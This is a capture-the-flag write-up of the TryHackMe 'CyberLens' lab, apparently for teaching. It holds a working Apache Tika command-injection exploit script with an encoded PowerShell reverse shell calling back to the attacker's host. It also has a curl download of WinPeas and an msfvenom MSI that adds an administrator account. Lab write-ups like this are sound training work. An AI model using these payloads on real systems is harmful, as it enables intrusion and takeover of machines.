TryHackMe: CyberLens
CyberLens included using a command injection vulnerability in Apache Tika to get a foothold and abuse AlwaysInstallElevated to escalate to Administrator.
Initial Enumeration
Nmap Scan
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
$ nmap -T4 -n -sC -sV -Pn -p- 10.10.156.56
Nmap scan report for 10.10.156.56
Host is up (0.087s latency).
Not shown: 65411 closed tcp ports (conn-refused), 108 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.57 ((Win64))
|_http-server-header: Apache/2.4.57 (Win64)
| http-methods:
|_ Potentially risky methods: TRACE
|_http-title: CyberLens: Unveiling the Hidden Matrix
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
3389/tcp open ms-wbt-server Microsoft Terminal Services
| ssl-cert: Subject: commonName=CyberLens
| Not valid before: 2024-05-16T19:34:18
|_Not valid after: 2024-11-15T19:34:18
|_ssl-date: 2024-05-17T19:50:09+00:00; +2s from scanner time.
| rdp-ntlm-info:
| Target_Name: CYBERLENS
| NetBIOS_Domain_Name: CYBERLENS
| NetBIOS_Computer_Name: CYBERLENS
| DNS_Domain_Name: CyberLens
| DNS_Computer_Name: CyberLens
| Product_Version: 10.0.17763
|_ System_Time: 2024-05-17T19:50:02+00:00
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
49670/tcp open msrpc Microsoft Windows RPC
49677/tcp open msrpc Microsoft Windows RPC
61777/tcp open http Jetty 8.y.z-SNAPSHOT
| http-methods:
|_ Potentially risky methods: PUT
|_http-cors: HEAD GET
|_http-title: Welcome to the Apache Tika 1.17 Server
|_http-server-header: Jetty(8.y.z-SNAPSHOT)
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 2s, deviation: 0s, median: 2s
| smb2-time:
| date: 2024-05-17T19:50:06
|_ start_date: N/A
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
Important ports to note are:
- 80/HTTP
- 135/RPC
- 139,445/SMB
- 3389/RDP
- 5985/WinRM
- 61777/HTTP
Adding 10.10.156.56 cyberlens.thm to our hosts file per the room instructions.
1
10.10.156.56 cyberlens.thm
WEB 80
Visiting http://cyberlens.thm/, we see a form where we can upload images to get their metadata and not much else.
WEB 61777
Visiting http://cyberlens.thm:61777/, we see that Apache Tika 1.17 Server is running.
Shell as CyberLens
Command Injection on Tika
By uploading a test image on http://cyberlens.thm/, we get the metadata for the image.
Also among the returned values, the X-Parsed-By key tells us that Apache Tika is used for parsing the image.
In addition, checking the request in Burp, we can also see that our image is uploaded to the Apache Tika 1.17 Server at http://cyberlens.thm:61777/meta with a PUT request.
Looking for exploits on Apache Tika 1.17, we came across this article by Rhino Security Labs where it mentions a Command Injection vulnerability.
The article also links to a PoC we can try at the end.
I have modified the PoC script like this:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
#!/usr/bin/env python3
import requests
url = "http://cyberlens.thm:61777/meta"
cmd = "powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMQAxAC4ANwAyAC4AMgAyACIALAA0ADQAMwApADsAJABzAHQAcgBlAGEAbQAgAD0AIAAkAGMAbABpAGUAbgB0AC4ARwBlAHQAUwB0AHIAZQBhAG0AKAApADsAWwBiAHkAdABlAFsAXQBdACQAYgB5AHQAZQBzACAAPQAgADAALgAuADYANQA1ADMANQB8ACUAewAwAH0AOwB3AGgAaQBsAGUAKAAoACQAaQAgAD0AIAAkAHMAdAByAGUAYQBtAC4AUgBlAGEAZAAoACQAYgB5AHQAZQBzACwAIAAwACwAIAAkAGIAeQB0AGUAcwAuAEwAZQBuAGcAdABoACkAKQAgAC0AbgBlACAAMAApAHsAOwAkAGQAYQB0AGEAIAA9ACAAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAALQBUAHkAcABlAE4AYQBtAGUAIABTAHkAcwB0AGUAbQAuAFQAZQB4AHQALgBBAFMAQwBJAEkARQBuAGMAbwBkAGkAbgBnACkALgBHAGUAdABTAHQAcgBpAG4AZwAoACQAYgB5AHQAZQBzACwAMAAsACAAJABpACkAOwAkAHMAZQBuAGQAYgBhAGMAawAgAD0AIAAoAGkAZQB4ACAAJABkAGEAdABhACAAMgA+ACYAMQAgAHwAIABPAHUAdAAtAFMAdAByAGkAbgBnACAAKQA7ACQAcwBlAG4AZABiAGEAYwBrADIAIAA9ACAAJABzAGUAbgBkAGIAYQBjAGsAIAArACAAIgBQAFMAIAAiACAAKwAgACgAcAB3AGQAKQAuAFAAYQB0AGgAIAArACAAIgA+ACAAIgA7ACQAcwBlAG4AZABiAHkAdABlACAAPQAgACgAWwB0AGUAeAB0AC4AZQBuAGMAbwBkAGkAbgBnAF0AOgA6AEEAUwBDAEkASQApAC4ARwBlAHQAQgB5AHQAZQBzACgAJABzAGUAbgBkAGIAYQBjAGsAMgApADsAJABzAHQAcgBlAGEAbQAuAFcAcgBpAHQAZQAoACQAcwBlAG4AZABiAHkAdABlACwAMAAsACQAcwBlAG4AZABiAHkAdABlAC4ATABlAG4AZwB0AGgAKQA7ACQAcwB0AHIAZQBhAG0ALgBGAGwAdQBzAGgAKAApAH0AOwAkAGMAbABpAGUAbgB0AC4AQwBsAG8AcwBlACgAKQA="
headers = {
"X-Tika-OCRTesseractPath": "\"cscript\"",
"X-Tika-OCRLanguage": "//E:Jscript",
"Expect": "100-continue",
"Content-type": "image/jp2",
"Connection": "close"
}
jscript = '''
var oShell = WScript.CreateObject("WScript.Shell");
var oExec = oShell.Exec('cmd /c {}');
'''.format(cmd)
requests.put(url, headers=headers, data=jscript)
cmd is the PowerShell #3 (Base64) reverse shell payload from revshells.com.
Starting our listener to catch the reverse shell.
1
2
$ rlwrap nc -lvnp 443
listening on [any] 443 ...
Now, running the exploit.
1
$ python3 CVE-2018-1335.py
And we get a shell as the cyberlens user.
1
2
3
4
5
6
$ rlwrap nc -lvnp 443
listening on [any] 443 ...
connect to [10.11.72.22] from (UNKNOWN) [10.10.156.56] 49868
PS C:\Windows\system32> whoami
cyberlens\cyberlens
At C:\Users\CyberLens\Documents\Management, we find a text file.
1
2
3
4
5
6
7
8
9
PS C:\Users\CyberLens\Documents\Management> dir
Directory: C:\Users\CyberLens\Documents\Management
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/7/2023 3:09 AM 90 CyberLens-Management.txt
Inside the text file, we get the credentials for the CyberLens user.
1
2
3
4
5
PS C:\Users\CyberLens\Documents\Management> type CyberLens-Management.txt
Remember, manual enumeration is often key in an engagement ;)
CyberLens
[REDACTED]
Since the cyberlens user is a member of the Remote Desktop Users group, we can use these credentials for RDP.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
PS C:\Users\CyberLens\Documents\Management> whoami /groups
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
====================================== ================ ============ ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Desktop Users Alias S-1-5-32-555 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\INTERACTIVE Well-known group S-1-5-4 Mandatory group, Enabled by default, Enabled group
CONSOLE LOGON Well-known group S-1-2-1 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account Well-known group S-1-5-113 Mandatory group, Enabled by default, Enabled group
LOCAL Well-known group S-1-2-0 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Mandatory Level Label S-1-16-8192
After using xfreerdp for this, we can read the user flag on the desktop.
1
$ xfreerdp /v:cyberlens.thm /u:cyberlens /p:[REDACTED] /dynamic-resolution /clipboard
Shell as Administrator
AlwaysInstallElevated
Downloading and running WinPeas for enumeration, we notice that AlwaysInstallElevated is enabled.
1
2
3
4
5
6
7
8
9
PS C:\Users\CyberLens> cd C:\ProgramData
PS C:\ProgramData> curl http://10.11.72.22/winpeas.exe -o winpeas.exe
PS C:\ProgramData> .\winpeas.exe
...
???????????? Checking AlwaysInstallElevated
? https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation#alwaysinstallelevated
AlwaysInstallElevated set to 1 in HKLM!
AlwaysInstallElevated set to 1 in HKCU!
...
Which means that any MSI package will be installed with elevated privileges.
We can use msfvenom to create an MSI package that will create a user and add it to the Administrators group.
1
2
3
4
5
6
7
$ msfvenom -p windows/adduser USER=admin PASS='Password123!' -f msi -o adduser.msi
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 272 bytes
Final size of msi file: 159744 bytes
Saved as: adduser.msi
Transferring it to the machine and running it.
We can see that our user was added and is a member of the Administrators group.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
PS C:\ProgramData> net user
User accounts for \\CYBERLENS
-------------------------------------------------------------------------------
admin Administrator CyberLens
DefaultAccount Guest WDAGUtilityAccount
The command completed successfully.
PS C:\ProgramData> net user admin
User name admin
...
Local Group Memberships *Administrators *Users
...
Now, we can use the credentials for this account to run Powershell as administrator.
At last, we can finish the room by reading the admin flag using this new Powershell process.

